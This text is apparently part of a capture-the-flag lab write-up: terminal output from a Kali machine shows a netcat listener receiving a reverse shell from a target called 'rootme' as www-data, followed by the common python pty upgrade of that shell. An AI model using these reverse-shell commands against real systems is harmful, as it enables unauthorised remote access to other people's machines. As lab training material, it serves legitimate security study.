 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.43.195] from (UNKNOWN) [10.10.47.172] 54872
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:30:26 up  1:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ export TERM=xterm
export TERM=xterm
bash-4.4$